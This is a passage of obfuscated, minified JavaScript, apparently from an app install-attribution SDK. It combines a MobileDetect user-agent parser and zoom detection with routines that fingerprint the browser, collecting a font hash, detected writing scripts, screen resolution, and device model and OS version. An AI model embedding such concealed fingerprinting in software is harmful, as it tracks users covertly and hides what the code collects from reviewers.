)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,'tabletPattern':/android|ipad|playbook|silk/i};var _0x121900,_0x2a71c7=Object[_0x3edd7c(0x1ca)]['hasOwnProperty'];return _0x24906b[_0x3edd7c(0x2cb)]=_0x3edd7c(0x326),_0x24906b['FALLBACK_TABLET']='UnknownTablet',_0x24906b['FALLBACK_MOBILE']=_0x3edd7c(0x28a),_0x121900=_0x3edd7c(0x150)in Array?Array[_0x3edd7c(0x150)]:function(_0x29daf3){var _0xf6b620=_0x3edd7c;return _0xf6b620(0x302)===Object[_0xf6b620(0x1ca)][_0xf6b620(0x452)][_0xf6b620(0x1c8)](_0x29daf3);},(function(){var _0x3ee684=_0x3edd7c,_0x51d8c1,_0x4031c3,_0x14b47a,_0x5308c4,_0x57a337,_0x170d65,_0x3f2340=_0x24906b['mobileDetectRules'];for(_0x51d8c1 in _0x3f2340['props'])if(_0x2a71c7[_0x3ee684(0x1c8)](_0x3f2340[_0x3ee684(0x2a8)],_0x51d8c1)){for(_0x4031c3=_0x3f2340['props'][_0x51d8c1],_0x121900(_0x4031c3)||(_0x4031c3=[_0x4031c3]),_0x57a337=_0x4031c3['length'],_0x5308c4=0x0;_0x5308c4<_0x57a337;++_0x5308c4)_0x14b47a=_0x4031c3[_0x5308c4],_0x170d65=_0x14b47a[_0x3ee684(0x15d)](_0x3ee684(0x14b)),_0x170d65>=0x0&&(_0x14b47a=_0x14b47a[_0x3ee684(0x235)](0x0,_0x170d65)+_0x3ee684(0x309)+_0x14b47a[_0x3ee684(0x235)](_0x170d65+0x5)),_0x4031c3[_0x5308c4]=new RegExp(_0x14b47a,'i');_0x3f2340[_0x3ee684(0x2a8)][_0x51d8c1]=_0x4031c3;}_0x10614b(_0x3f2340[_0x3ee684(0x269)]),_0x10614b(_0x3f2340[_0x3ee684(0x3b7)]),_0x10614b(_0x3f2340[_0x3ee684(0x138)]),_0x10614b(_0x3f2340[_0x3ee684(0x274)]),_0x10614b(_0x3f2340['utils']),_0x3f2340[_0x3ee684(0x1af)]={'WindowsPhoneOS':_0x3f2340[_0x3ee684(0x269)]['WindowsPhoneOS'],'WindowsMobileOS':_0x3f2340['oss'][_0x3ee684(0x27e)]};}()),_0x24906b[_0x3edd7c(0x320)]=function(_0x1f55e0,_0x7a849){var _0x280743=_0x3edd7c;for(var _0x3ff536 in _0x1f55e0)if(_0x2a71c7['call'](_0x1f55e0,_0x3ff536)&&_0x1f55e0[_0x3ff536][_0x280743(0x450)](_0x7a849))return _0x3ff536;return null;},_0x24906b['findMatches']=function(_0x4efcd4,_0x5622e8){var _0x3f5831=_0x3edd7c,_0x1c0c98=[];for(var _0x3e2ee9 in _0x4efcd4)_0x2a71c7['call'](_0x4efcd4,_0x3e2ee9)&&_0x4efcd4[_0x3e2ee9][_0x3f5831(0x450)](_0x5622e8)&&_0x1c0c98[_0x3f5831(0x449)](_0x3e2ee9);return _0x1c0c98;},_0x24906b[_0x3edd7c(0x27d)]=function(_0x1793af,_0x5d323f){var _0x12ce96=_0x3edd7c,_0x142abe,_0x1a1f31,_0x514d32,_0x2c8a88,_0x382ff5=_0x24906b[_0x12ce96(0x22d)][_0x12ce96(0x2a8)];if(_0x2a71c7[_0x12ce96(0x1c8)](_0x382ff5,_0x1793af)){for(_0x142abe=_0x382ff5[_0x1793af],_0x514d32=_0x142abe[_0x12ce96(0x397)],_0x1a1f31=0x0;_0x1a1f31<_0x514d32;++_0x1a1f31)if(_0x2c8a88=_0x142abe[_0x1a1f31]['exec'](_0x5d323f),null!==_0x2c8a88)return _0x2c8a88[0x1];}return null;},_0x24906b[_0x3edd7c(0x292)]=function(_0x4e8878,_0x414f91){var _0xed51c2=_0x3edd7c,_0x4dad6d=_0x24906b[_0xed51c2(0x27d)](_0x4e8878,_0x414f91);return _0x4dad6d?_0x24906b[_0xed51c2(0x143)](_0x4dad6d):NaN;},_0x24906b[_0x3edd7c(0x143)]=function(_0x38d27f){var _0x4046b6=_0x3edd7c,_0x3aba29;return _0x3aba29=_0x38d27f[_0x4046b6(0x1f2)](/[a-z._ \/\-]/i),0x1===_0x3aba29[_0x4046b6(0x397)]&&(_0x38d27f=_0x3aba29[0x0]),_0x3aba29[_0x4046b6(0x397)]>0x1&&(_0x38d27f=_0x3aba29[0x0]+'.',_0x3aba29[_0x4046b6(0x1ee)](),_0x38d27f+=_0x3aba29[_0x4046b6(0x187)]('')),Number(_0x38d27f);},_0x24906b['isMobileFallback']=function(_0x1c43f3){var _0x54ea5a=_0x3edd7c;return _0x24906b[_0x54ea5a(0x41d)][_0x54ea5a(0x237)][_0x54ea5a(0x450)](_0x1c43f3)||_0x24906b['detectMobileBrowsers'][_0x54ea5a(0x33a)][_0x54ea5a(0x450)](_0x1c43f3[_0x54ea5a(0x1c6)](0x0,0x4));},_0x24906b[_0x3edd7c(0x3b0)]=function(_0xca2282){var _0x59f757=_0x3edd7c;return _0x24906b[_0x59f757(0x41d)]['tabletPattern']['test'](_0xca2282);},_0x24906b[_0x3edd7c(0x14e)]=function(_0x5ad5bf,_0xca55b9,_0xeca7af){var _0x3c0884=_0x3edd7c;if(_0x5ad5bf[_0x3c0884(0x25d)]===_0x4d8dd1){var _0x705f0b,_0x331c0b,_0x5d70bc;return(_0x331c0b=_0x24906b[_0x3c0884(0x320)](_0x24906b[_0x3c0884(0x22d)][_0x3c0884(0x138)],_0xca55b9))?(_0x5ad5bf['mobile']=_0x5ad5bf[_0x3c0884(0x1ef)]=_0x331c0b,void(_0x5ad5bf[_0x3c0884(0x1f3)]=null)):(_0x705f0b=_0x24906b[_0x3c0884(0x320)](_0x24906b[_0x3c0884(0x22d)][_0x3c0884(0x3b7)],_0xca55b9))?(_0x5ad5bf[_0x3c0884(0x25d)]=_0x5ad5bf[_0x3c0884(0x1f3)]=_0x705f0b,void(_0x5ad5bf['tablet']=null)):void(_0x24906b[_0x3c0884(0x299)](_0xca55b9)?(_0x5d70bc=_0x279e74['isPhoneSized'](_0xeca7af),_0x5d70bc===_0x4d8dd1?(_0x5ad5bf[_0x3c0884(0x25d)]=_0x24906b[_0x3c0884(0x2fa)],_0x5ad5bf[_0x3c0884(0x1ef)]=_0x5ad5bf[_0x3c0884(0x1f3)]=null):_0x5d70bc?(_0x5ad5bf[_0x3c0884(0x25d)]=_0x5ad5bf[_0x3c0884(0x1f3)]=_0x24906b[_0x3c0884(0x2cb)],_0x5ad5bf[_0x3c0884(0x1ef)]=null):(_0x5ad5bf[_0x3c0884(0x25d)]=_0x5ad5bf['tablet']=_0x24906b[_0x3c0884(0x1de)],_0x5ad5bf[_0x3c0884(0x1f3)]=null)):_0x24906b[_0x3c0884(0x3b0)](_0xca55b9)?(_0x5ad5bf[_0x3c0884(0x25d)]=_0x5ad5bf[_0x3c0884(0x1ef)]=_0x24906b[_0x3c0884(0x1de)],_0x5ad5bf[_0x3c0884(0x1f3)]=null):_0x5ad5bf[_0x3c0884(0x25d)]=_0x5ad5bf['tablet']=_0x5ad5bf[_0x3c0884(0x1f3)]=null);}},_0x24906b[_0x3edd7c(0x199)]=function(_0x1f3bc6){var _0x3090b2=_0x3edd7c,_0x32dc76=null!==_0x1f3bc6['mobile']();return _0x1f3bc6['os']('iOS')&&_0x1f3bc6[_0x3090b2(0x20f)](_0x3090b2(0x221))>=4.3||_0x1f3bc6['os']('iOS')&&_0x1f3bc6[_0x3090b2(0x20f)](_0x3090b2(0x38e))>=3.1||_0x1f3bc6['os'](_0x3090b2(0x43c))&&_0x1f3bc6['version'](_0x3090b2(0x147))>=3.1||_0x1f3bc6[_0x3090b2(0x20f)](_0x3090b2(0x27b))>2.1&&_0x1f3bc6['is'](_0x3090b2(0x193))||_0x1f3bc6['version'](_0x3090b2(0x421))>=0x7||_0x1f3bc6['is'](_0x3090b2(0x1e7))&&_0x1f3bc6[_0x3090b2(0x20f)]('BlackBerry')>=0x6||_0x1f3bc6[_0x3090b2(0x2ce)](_0x3090b2(0x227))||_0x1f3bc6[_0x3090b2(0x20f)]('webOS')>=1.4&&_0x1f3bc6[_0x3090b2(0x2ce)]('Palm|Pre|Pixi')||_0x1f3bc6[_0x3090b2(0x2ce)](_0x3090b2(0x381))||_0x1f3bc6['is'](_0x3090b2(0x24e))&&_0x1f3bc6[_0x3090b2(0x20f)](_0x3090b2(0x24e))>=0xc||_0x1f3bc6['is']('Chrome')&&_0x1f3bc6['is'](_0x3090b2(0x365))&&_0x1f3bc6[_0x3090b2(0x20f)](_0x3090b2(0x27b))>=0x4||_0x1f3bc6['is'](_0x3090b2(0x2b7))&&_0x1f3bc6[_0x3090b2(0x20f)](_0x3090b2(0x2b7))>=4.1&&_0x1f3bc6['is'](_0x3090b2(0x365))&&_0x1f3bc6[_0x3090b2(0x20f)](_0x3090b2(0x27b))>=2.3||_0x1f3bc6['is']('Opera')&&_0x1f3bc6[_0x3090b2(0x20f)]('Opera\x20Mobi')>0xb&&_0x1f3bc6['is']('AndroidOS')||_0x1f3bc6['is'](_0x3090b2(0x298))||_0x1f3bc6['is'](_0x3090b2(0x239))||_0x1f3bc6['is'](_0x3090b2(0x3e5))&&_0x1f3bc6[_0x3090b2(0x20f)](_0x3090b2(0x17d))>=0x2||(_0x1f3bc6['is'](_0x3090b2(0x3c8))||_0x1f3bc6['is'](_0x3090b2(0x3e5)))&&_0x1f3bc6[_0x3090b2(0x20f)](_0x3090b2(0x27b))>=2.3||_0x1f3bc6[_0x3090b2(0x2ce)]('Kindle\x20Fire')||_0x1f3bc6['is'](_0x3090b2(0x38c))&&_0x1f3bc6[_0x3090b2(0x20f)]('Kindle')>=0x3||_0x1f3bc6['is'](_0x3090b2(0x365))&&_0x1f3bc6['is']('NookTablet')||_0x1f3bc6[_0x3090b2(0x20f)](_0x3090b2(0x3cb))>=0xb&&!_0x32dc76||_0x1f3bc6['version'](_0x3090b2(0x38d))>=0x5&&!_0x32dc76||_0x1f3bc6['version'](_0x3090b2(0x24e))>=0x4&&!_0x32dc76||_0x1f3bc6[_0x3090b2(0x20f)](_0x3090b2(0x16e))>=0x7&&!_0x32dc76||_0x1f3bc6[_0x3090b2(0x20f)]('Opera')>=0xa&&!_0x32dc76?'A':_0x1f3bc6['os'](_0x3090b2(0x43c))&&_0x1f3bc6['version']('iPad')<4.3||_0x1f3bc6['os'](_0x3090b2(0x43c))&&_0x1f3bc6[_0x3090b2(0x20f)](_0x3090b2(0x38e))<3.1||_0x1f3bc6['os'](_0x3090b2(0x43c))&&_0x1f3bc6[_0x3090b2(0x20f)](_0x3090b2(0x147))<3.1||_0x1f3bc6['is'](_0x3090b2(0x21f))&&_0x1f3bc6['version'](_0x3090b2(0x1e7))>=0x5&&_0x1f3bc6[_0x3090b2(0x20f)](_0x3090b2(0x1e7))<0x6||_0x1f3bc6['version'](_0x3090b2(0x22f))>=0x5&&_0x1f3bc6['version']('Opera\x20Mini')<=6.5&&(_0x1f3bc6['version'](_0x3090b2(0x27b))>=2.3||_0x1f3bc6['is']('iOS'))||_0x1f3bc6[_0x3090b2(0x2ce)](_0x3090b2(0x43f))||_0x1f3bc6['version']('Opera\x20Mobi')>=0xb&&_0x1f3bc6['is'](_0x3090b2(0x1d0))?'B':(_0x1f3bc6[_0x3090b2(0x20f)](_0x3090b2(0x1e7))<0x5||_0x1f3bc6[_0x3090b2(0x2ce)]('MSIEMobile|Windows\x20CE.*Mobile')||_0x1f3bc6[_0x3090b2(0x20f)](_0x3090b2(0x424))<=5.2,'C');},_0x24906b[_0x3edd7c(0x31b)]=function(_0x2efa56){var _0x9ddc9b=_0x3edd7c;return _0x24906b[_0x9ddc9b(0x320)](_0x24906b[_0x9ddc9b(0x22d)][_0x9ddc9b(0x1af)],_0x2efa56)||_0x24906b[_0x9ddc9b(0x320)](_0x24906b[_0x9ddc9b(0x22d)][_0x9ddc9b(0x269)],_0x2efa56);},_0x24906b['getDeviceSmallerSide']=function(){var _0x44ac71=_0x3edd7c;return window[_0x44ac71(0x335)]['width']<window['screen'][_0x44ac71(0x43e)]?window[_0x44ac71(0x335)][_0x44ac71(0x3e1)]:window[_0x44ac71(0x335)]['height'];},_0x279e74[_0x3edd7c(0x1ca)]={'constructor':_0x279e74,'mobile':function(){var _0x322206=_0x3edd7c;return _0x24906b[_0x322206(0x14e)](this['_cache'],this['ua'],this[_0x322206(0x356)]),this[_0x322206(0x2ae)][_0x322206(0x25d)];},'phone':function(){var _0x349cb0=_0x3edd7c;return _0x24906b[_0x349cb0(0x14e)](this[_0x349cb0(0x2ae)],this['ua'],this[_0x349cb0(0x356)]),this[_0x349cb0(0x2ae)][_0x349cb0(0x1f3)];},'tablet':function(){var _0x2d10e0=_0x3edd7c;return _0x24906b[_0x2d10e0(0x14e)](this[_0x2d10e0(0x2ae)],this['ua'],this[_0x2d10e0(0x356)]),this[_0x2d10e0(0x2ae)][_0x2d10e0(0x1ef)];},'userAgent':function(){var _0x182bc5=_0x3edd7c;return this[_0x182bc5(0x2ae)][_0x182bc5(0x46f)]===_0x4d8dd1&&(this[_0x182bc5(0x2ae)][_0x182bc5(0x46f)]=_0x24906b[_0x182bc5(0x320)](_0x24906b[_0x182bc5(0x22d)][_0x182bc5(0x274)],this['ua'])),this[_0x182bc5(0x2ae)][_0x182bc5(0x46f)];},'userAgents':function(){var _0x2775d1=_0x3edd7c;return this[_0x2775d1(0x2ae)][_0x2775d1(0x1b7)]===_0x4d8dd1&&(this[_0x2775d1(0x2ae)][_0x2775d1(0x1b7)]=_0x24906b[_0x2775d1(0x3e4)](_0x24906b[_0x2775d1(0x22d)][_0x2775d1(0x274)],this['ua'])),this[_0x2775d1(0x2ae)][_0x2775d1(0x1b7)];},'os':function(){var _0x146d97=_0x3edd7c;return this[_0x146d97(0x2ae)]['os']===_0x4d8dd1&&(this[_0x146d97(0x2ae)]['os']=_0x24906b['detectOS'](this['ua'])),this[_0x146d97(0x2ae)]['os'];},'version':function(_0x51e663){var _0x330e05=_0x3edd7c;return _0x24906b[_0x330e05(0x292)](_0x51e663,this['ua']);},'versionStr':function(_0x2ba9f8){var _0x2603ad=_0x3edd7c;return _0x24906b[_0x2603ad(0x27d)](_0x2ba9f8,this['ua']);},'is':function(_0x1220c2){var _0x1c633e=_0x3edd7c;return _0x9d5949(this[_0x1c633e(0x1b7)](),_0x1220c2)||_0x24fd37(_0x1220c2,this['os']())||_0x24fd37(_0x1220c2,this[_0x1c633e(0x1f3)]())||_0x24fd37(_0x1220c2,this[_0x1c633e(0x1ef)]())||_0x9d5949(_0x24906b[_0x1c633e(0x3e4)](_0x24906b[_0x1c633e(0x22d)][_0x1c633e(0x206)],this['ua']),_0x1220c2);},'match':function(_0x3db359){return _0x3db359 instanceof RegExp||(_0x3db359=new RegExp(_0x3db359,'i')),_0x3db359['test'](this['ua']);},'isPhoneSized':function(_0x190d34){var _0xeecef0=_0x3edd7c;return _0x279e74[_0xeecef0(0x153)](_0x190d34||this[_0xeecef0(0x356)]);},'mobileGrade':function(){var _0x492b93=_0x3edd7c;return this[_0x492b93(0x2ae)][_0x492b93(0x3d2)]===_0x4d8dd1&&(this[_0x492b93(0x2ae)][_0x492b93(0x3d2)]=_0x24906b['mobileGrade'](this)),this[_0x492b93(0x2ae)][_0x492b93(0x3d2)];}},'undefined'!=typeof window&&window[_0x3edd7c(0x335)]?_0x279e74[_0x3edd7c(0x153)]=function(_0x35a13c){return _0x35a13c<0x0?_0x4d8dd1:_0x24906b['getDeviceSmallerSide']()<=_0x35a13c;}:_0x279e74[_0x3edd7c(0x153)]=function(){},_0x279e74[_0x3edd7c(0x471)]=_0x24906b,_0x279e74['version']=_0x3edd7c(0x322),_0x279e74;});}(function(_0x2b5f97){var _0x3bc264=_0x522f4d;if(_0x3bc264(0x2fd)!=typeof module&&module['exports'])return function(_0x55ab14){var _0x2dfdf2=_0x3bc264;module[_0x2dfdf2(0x323)]=_0x55ab14();};if(_0x3bc264(0x380)==typeof define&&define[_0x3bc264(0x37b)])return define;if(_0x3bc264(0x2fd)!=typeof window)return function(_0x1ab164){var _0x18c872=_0x3bc264;window[_0x18c872(0x1ce)]=_0x1ab164();};throw new Error(_0x3bc264(0x2c9));}());function isDomReady(_0x3638f8){var _0x23041b=_0x522f4d;if(typeof _0x3638f8!==_0x23041b(0x380))return;if(document['readyState']===_0x23041b(0x136)||document[_0x23041b(0x31a)]===_0x23041b(0x2da))return _0x3638f8();document[_0x23041b(0x185)](_0x23041b(0x470),_0x3638f8,![]);}let isReady=![];isDomReady(function(){ready(),isReady=!![];});function ready(){var _0xdc3f5=_0x522f4d;getE(),function(_0x345981,_0x2cc5fe,_0x16a7de){'use strict';var _0x57769c=_0x3ae1;_0x57769c(0x2fd)!=typeof module&&module[_0x57769c(0x323)]?module[_0x57769c(0x323)]=_0x16a7de(_0x2cc5fe,_0x345981):'function'==typeof define&&define[_0x57769c(0x37b)]?define(_0x57769c(0x371),function(){return _0x16a7de(_0x2cc5fe,_0x345981);}):_0x345981[_0x2cc5fe]=_0x16a7de(_0x2cc5fe,_0x345981);}(window,_0xdc3f5(0x3c2),function(){var _0x4ebc85=function(){var _0x226ae5=_0x3ae1;return window[_0x226ae5(0x3a7)]||0x1;},_0x474132=function(){return{'zoom':0x1,'devicePxPerCssPx':0x1};},_0x5cdf86=function(){var _0x4d6b88=_0x3ae1,_0x1831c7=Math[_0x4d6b88(0x3bf)](0x64*(screen['deviceXDPI']/screen[_0x4d6b88(0x3ca)]))/0x64;return{'zoom':_0x1831c7,'devicePxPerCssPx':_0x1831c7*_0x4ebc85()};},_0xcfff4c=function(){var _0x51efb8=_0x3ae1,_0x364315=Math[_0x51efb8(0x3bf)](0x64*(document['documentElement']['offsetHeight']/window[_0x51efb8(0x18f)]))/0x64;return{'zoom':_0x364315,'devicePxPerCssPx':_0x364315*_0x4ebc85()};},_0xe8dd9b=function(){var _0x326a51=_0x3ae1,_0x49ddd8=0x5a==Math[_0x326a51(0x26e)](window[_0x326a51(0x20b)])?screen[_0x326a51(0x43e)]:screen[_0x326a51(0x3e1)],_0x58bcde=_0x49ddd8/window[_0x326a51(0x3c7)];return{'zoom':_0x58bcde,'devicePxPerCssPx':_0x58bcde*_0x4ebc85()};},_0xe3639c=function(){var _0x5bfedf=_0x3ae1,_0x3b9e88=function(_0x40885d){var _0x18fa7c=_0x3ae1;return _0x40885d[_0x18fa7c(0x352)](/;/g,'\x20!important;');},_0xba39b5=document[_0x5bfedf(0x137)](_0x5bfedf(0x19d));_0xba39b5[_0x5bfedf(0x2f5)]='1<br>2<br>3<br>4<br>5<br>6<br>7<br>8<br>9<br>0',_0xba39b5[_0x5bfedf(0x16c)](_0x5bfedf(0x294),_0x3b9e88('font:\x20100px/1em\x20sans-serif;\x20-webkit-text-size-adjust:\x20none;\x20text-size-adjust:\x20none;\x20height:\x20auto;\x20width:\x201em;\x20padding:\x200;\x20overflow:\x20visible;'));var _0x2d9e80=document['createElement'](_0x5bfedf(0x19d));_0x2d9e80['setAttribute']('style',_0x3b9e88(_0x5bfedf(0x2ab))),_0x2d9e80[_0x5bfedf(0x14a)](_0xba39b5),document['body'][_0x5bfedf(0x14a)](_0x2d9e80);var _0x5ed5d6=0x3e8/_0xba39b5[_0x5bfedf(0x2aa)];return _0x5ed5d6=Math['round'](0x64*_0x5ed5d6)/0x64,document['body'][_0x5bfedf(0x1ba)](_0x2d9e80),{'zoom':_0x5ed5d6,'devicePxPerCssPx':_0x5ed5d6*_0x4ebc85()};},_0x3dd037=function(){var _0x52c1ff=_0x3ae1,_0x230529=_0x3f6a2a(_0x52c1ff(0x224),'',0x0,0xa,0x14,0.0001);return _0x230529=Math[_0x52c1ff(0x3bf)](0x64*_0x230529)/0x64,{'zoom':_0x230529,'devicePxPerCssPx':_0x230529};},_0x8e50b6=function(){var _0x637185=_0x3ae1;return{'zoom':_0x3dd037()[_0x637185(0x232)],'devicePxPerCssPx':_0x4ebc85()};},_0x2b6f97=function(){var _0x13ba18=_0x3ae1,_0x520ce1=window['top']['outerWidth']/window['top'][_0x13ba18(0x3c7)];return _0x520ce1=Math[_0x13ba18(0x3bf)](0x64*_0x520ce1)/0x64,{'zoom':_0x520ce1,'devicePxPerCssPx':_0x520ce1*_0x4ebc85()};},_0x3f6a2a=function(_0x5a1f70,_0x3ba074,_0x368275,_0xabbfd3,_0x340a4e,_0x14871f){var _0x36d975=_0x3ae1;function _0xd2c980(_0x2c09c5,_0x1a47a1,_0x4abe74){var _0x41c1a8=_0x3ae1,_0x398a34=(_0x2c09c5+_0x1a47a1)/0x2;if(0x0>=_0x4abe74||_0x14871f>_0x1a47a1-_0x2c09c5)return _0x398a34;var _0x12e05f='('+_0x5a1f70+':'+_0x398a34+_0x3ba074+')';return _0x27c894(_0x12e05f)[_0x41c1a8(0x47a)]?_0xd2c980(_0x398a34,_0x1a47a1,_0x4abe74-0x1):_0xd2c980(_0x2c09c5,_0x398a34,_0x4abe74-0x1);}var _0x27c894,_0x12e41f,_0x1cfc9a,_0x508824;window[_0x36d975(0x24f)]?_0x27c894=window[_0x36d975(0x24f)]:(_0x12e41f=document[_0x36d975(0x2e5)](_0x36d975(0x362))[0x0],_0x1cfc9a=document[_0x36d975(0x137)](_0x36d975(0x294)),_0x12e41f['appendChild'](_0x1cfc9a),_0x508824=document[_0x36d975(0x137)](_0x36d975(0x19d)),_0x508824[_0x36d975(0x443)]=_0x36d975(0x469),_0x508824['style'][_0x36d975(0x149)]='none',document[_0x36d975(0x38a)]['appendChild'](_0x508824),_0x27c894=function(_0x658bcc){var _0x113584=_0x36d975;_0x1cfc9a['sheet'][_0x113584(0x2f0)](_0x113584(0x172)+_0x658bcc+_0x113584(0x29e)+_0x113584(0x466),0x0);var _0x309087='underline'==getComputedStyle(_0x508824,null)[_0x113584(0x1e4)];return _0x1cfc9a[_0x113584(0x3ba)]['deleteRule'](0x0),{'matches':_0x309087};});var _0x525ef1=_0xd2c980(_0x368275,_0xabbfd3,_0x340a4e);return _0x508824&&(_0x12e41f['removeChild'](_0x1cfc9a),document[_0x36d975(0x38a)]['removeChild'](_0x508824)),_0x525ef1;},_0x458b26=(function(){var _0x4e4560=_0x3ae1,_0x49db7c=_0x474132;return isNaN(screen[_0x4e4560(0x3ca)])||isNaN(screen[_0x4e4560(0x225)])?window[_0x4e4560(0x2c1)][_0x4e4560(0x28b)]?_0x49db7c=_0xcfff4c:_0x4e4560(0x20b)in window&&_0x4e4560(0x265)==typeof document[_0x4e4560(0x38a)]['style'][_0x4e4560(0x22b)]?_0x49db7c=_0xe8dd9b:_0x4e4560(0x265)==typeof document['body'][_0x4e4560(0x294)][_0x4e4560(0x22b)]?_0x49db7c=_0xe3639c:navigator[_0x4e4560(0x46f)][_0x4e4560(0x15d)](_0x4e4560(0x234))>=0x0?_0x49db7c=_0x2b6f97:window[_0x4e4560(0x3a7)]?_0x49db7c=_0x8e50b6:_0x3dd037()[_0x4e4560(0x232)]>0.001&&(_0x49db7c=_0x3dd037):_0x49db7c=_0x5cdf86,_0x49db7c;}());return{'zoom':function(){var _0x27a7b4=_0x3ae1;return _0x458b26()[_0x27a7b4(0x232)];},'device':function(){return _0x458b26()['devicePxPerCssPx'];}};}),fontsSha1=getFounts(),langsDetected=get_writing_scripts(),resolution=getResolution();}const getModel=async(_0x5c44e6,_0x489bc7)=>{var _0x3b5a76=_0x522f4d;if(_0x5c44e6===0x2){mModel=_0x3b5a76(0x38e);return;}console[_0x3b5a76(0x3b1)](_0x3b5a76(0x28e),navigator[_0x3b5a76(0x400)]);if(navigator[_0x3b5a76(0x400)]){let _0x2d358c=await navigator[_0x3b5a76(0x400)][_0x3b5a76(0x258)]([_0x3b5a76(0x24b),'bitness',_0x3b5a76(0x2f1),_0x3b5a76(0x25d),_0x3b5a76(0x2a9),'platform',_0x3b5a76(0x39e),_0x3b5a76(0x219),_0x3b5a76(0x44c),_0x3b5a76(0x2bc)]);mModel=_0x2d358c[_0x3b5a76(0x2a9)],mVersion=_0x2d358c[_0x3b5a76(0x39e)];if(mModel&&mVersion)return;}var _0x5332dc=-0x1,_0x250d7a='',_0x572629=_0x489bc7['split'](';');for(var _0x786046=0x0;_0x786046<_0x572629['length'];_0x786046++){var _0x29519a=_0x572629[_0x786046];if(_0x29519a[_0x3b5a76(0x15d)](_0x3b5a76(0x375))!=-0x1){_0x5332dc=_0x786046;break;}}if(_0x5332dc!=-0x1){var _0x408ff1=_0x572629[_0x5332dc],_0x2ca066=_0x408ff1['indexOf'](_0x3b5a76(0x33c));_0x2ca066>-0x1&&(_0x250d7a=_0x408ff1[_0x3b5a76(0x235)](0x0,_0x2ca066-0x1));}if(!_0x250d7a){var _0x2fe761=_0x489bc7[_0x3b5a76(0x1f2)]('AppleWebKit'),_0x4a4587=_0x2fe761[0x0];_0x4a4587=_0x4a4587[_0x3b5a76(0x45c)](),_0x4a4587=_0x4a4587[_0x3b5a76(0x1c6)](0x0,_0x4a4587['length']-0x1);var _0x214600=_0x4a4587['split'](';');for(var _0x3c0a17=_0x214600[_0x3b5a76(0x397)]-0x1;_0x3c0a17>=0x0;_0x3c0a17--){var _0x34d894=_0x214600[_0x3c0a17];if(_0x34d894['indexOf'](_0x3b5a76(0x355))!=-0x1)_0x214600[_0x3b5a76(0x1c0)](_0x3c0a17,0x1);else{if(_0x34d894[_0x3b5a76(0x15d)](_0x3b5a76(0x328))!=-0x1)_0x214600[_0x3b5a76(0x1c0)](_0x3c0a17,0x1);else _0x34d894['trim']()=='wv'&&_0x214600[_0x3b5a76(0x1c0)](_0x3c0a17,0x1);}}var _0x27ccbf=_0x214600[_0x214600['length']-0x1],_0x102a0a=_0x27ccbf[_0x3b5a76(0x45c)]();_0x102a0a[_0x3b5a76(0x3a1)](')')&&(_0x102a0a=_0x102a0a[_0x3b5a76(0x235)](0x0,_0x102a0a[_0x3b5a76(0x397)]-0x1)),_0x250d7a=_0x102a0a;}mModel=_0x250d7a;return;},getVersion=async(_0x2a93a3,_0x148a31)=>{var _0xdc5fe4=_0x522f4d;if(mVersion)return mVersion;if(_0x2a93a3===0x2){var _0x58b01d=_0x148a31[_0xdc5fe4(0x1f2)]('iPhone\x20OS');_0x58b01d=_0x58b01d[0x1],_0x58b01d=_0x58b01d[_0xdc5fe4(0x1f2)](_0xdc5fe4(0x40e)),_0x58b01d=_0x58b01d[0x0];var _0x2bdd51=_0x58b01d[_0xdc5fe4(0x45c)]();return _0x2bdd51=_0x2bdd51['replace'](/\_/g,'.'),mVersion=_0x2bdd51,_0x2bdd51;}else{if(navigator[_0xdc5fe4(0x400)]){let _0x4e0216=await navigator['userAgentData'][_0xdc5fe4(0x258)]([_0xdc5fe4(0x24b),'bitness',_0xdc5fe4(0x2f1),'mobile','model',_0xdc5fe4(0x36f),'platformVersion',_0xdc5fe4(0x219),_0xdc5fe4(0x44c),_0xdc5fe4(0x2bc)]);mModel=_0x4e0216[_0xdc5fe4(0x2a9)],mVersion=_0x4e0216['platformVersion'];if(mModel&&mVersion)return;}var _0x2e13e6=_0x148a31[_0xdc5fe4(0x1f2)](';'),_0x2bdd51='';for(var _0x511722=0x0;_0x511722<_0x2e13e6[_0xdc5fe4(0x397)];_0x511722++){var _0x4627a0=_0x2e13e6[_0x511722];if(_0x4627a0['indexOf'](_0xdc5fe4(0x27b))!=-0x1){var _0x1394a6=_0x4627a0[_0xdc5fe4(0x1f2)](_0xdc5fe4(0x27b));_0x2bdd51=_0x1394a6[0x1][_0xdc5fe4(0x45c)]();break;}}return mVersion=_0x2bdd51,_0x2bdd51;}};var mModel='',mVersion='';const sleep=_0x535ba6=>new Promise(_0xb7463f=>setTimeout(_0xb7463f,_0x535ba6));var TInstall={'getInstall':async function(_0x30b292,_0x2c1178,_0xd53119,_0x371b56=''){var _0x53362c=_0x522f4d;while(!isReady){await sleep(0x1f4);}if(localStorage!=null){}!_0x371b56&&(_0x371b56=navigator[_0x53362c(0x46f)]);var _0x5cf8be=new MobileDetect(_0x371b56),_0x5da20a=_0x5cf8be['os']();hasBack=![];var _0x567903=0x0;if(_0x5da20a==_0x53362c(0x43c)){mModel=_0x5cf8be[_0x53362c(0x25d)]();var _0x43a62b=_0x371b56['split'](_0x53362c(0x1b1));_0x43a62b=_0x43a62b[0x1],_0x43a62b=_0x43a62b['split'](_0x53362c(0x40e)),_0x43a62b=_0x43a62b[0x0],mVersion=_0x43a62b['trim'](),mVersion=mVersion[_0x53362c(0x352)](/\_/g,'.'),_0x567903=0x2;}else _0x5da20a==_0x53362c(0x365)&&(await 